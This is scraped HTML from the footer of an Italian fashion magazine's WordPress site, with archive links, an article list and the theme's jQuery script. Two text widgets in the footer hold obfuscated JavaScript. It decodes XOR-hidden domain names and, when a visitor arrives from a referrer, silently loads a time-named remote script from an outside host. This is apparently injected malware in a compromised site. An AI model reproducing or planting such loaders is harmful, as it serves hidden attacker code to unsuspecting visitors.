value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/addio-allultimo-imperatore/">Addio all&#8217;ultimo Imperatore</a></li><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2
body_size: 1096
content:
jQuery(document).ready( function( $ ) {
	
	"use strict";
		
	// Scroll to top
	$('.btn-to-top').click( function() {
		
		$('html, body').animate( { scrollTop: 0 }, 500 );
		return false;
		
	} );	
		
	// Fitvids
	$('.bxslider-vid').fitVids();
	
	// Added to avoid iframe confuse on Chrome, Safari and Opera
	$('iframe').each( function() {
		
        this.src = this.src;
		
    } );
	
	// WP Search box focus	
	var brnhmbx_searchDefaultVal = $('#s').val();
	
	$('.search-box').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-box').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal);
			
		}							   
		
	} );
	
	// Custom Search box focus	
	var brnhmbx_searchDefaultVal_custom = $('#s_custom').val();
	
	$('.search-widget-input').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal_custom ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-widget-input').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal_custom);
			
		}							   
		
	} );
	
	$('.search-widget-s-icon').click( function() {
		
		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val();
		
	} );
	
	$('.search-widget-s-pro-icon').click( function() {

		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val() + '&post_type=product';
		
	} );
	
	// Apply Slicknav	
	$('#site-menu').slicknav( {
		
		label: '',
		prependTo: '#touch-menu',
		allowParentLinks: true,
		closedSymbol: '<i class="fa fa-angle-right" style="font-size: 18px;"></i>',
		openedSymbol: '<i class="fa fa-angle-down" style="font-size: 18px;"></i>',
		init: brnhmbx_appendSocialIcons,
		open: brnhmbx_showSocialIcons
		
	} );	
	
	// Append social icons to Slicknav
	function brnhmbx_appendSocialIcons() {
		
		$('#touch-menu .slicknav_menu').addClass( 'fs16 playfair' );
		
		if ( $('.social-accounts').html() != 'undefined' && $('.social-accounts').html() != undefined && $('.social-accounts').html() != '' ) {
		
			$('#touch-menu .slicknav_menu').append( '<div class="social-accounts-touch">' + $('.social-accounts').html() + '</div>' );
			$('.social-accounts-touch').hide();
		
		}
		
	}
	
	$('.slicknav_btn').click( function() {
		
		$('.social-accounts-touch').hide();
		
	} );
	
	function brnhmbx_showSocialIcons() {
		
		$('.social-accounts-touch').show();
		
	}
			
	// Sticky menu trigger
	$( window ).scroll( function() {
		
		if ( $(this).scrollTop() > $('#trigger-sticky-value').html() ) {
		
			$('#sticky-menu-container').addClass( 'menu-sticky' );
			
		} else {
			
			$('#sticky-menu-container').removeClass( 'menu-sticky' );
			
		}
	
	} );
	
	//Set "Style A" box heights without image	
	var styleA_boxes = $('.box-a-wi');
	
	function setA_boxes() {
	
		jQuery.each( styleA_boxes, function( index, element ) {
			
			styleA_boxes.eq(index).find('.rp-a-without-image').css('height', $(element).find('.rpih-inner-a').height() + 40 );
			styleA_boxes.eq(index).find('.rp-a-without-image.w-i-b').css('height', $(element).find('.rpih-inner-a').height() + 80 );
			
		} )
	
	}
	
	setA_boxes();
		
	/* */
	
	$( window ).resize( setA_boxes );
	
	/* */
	
} );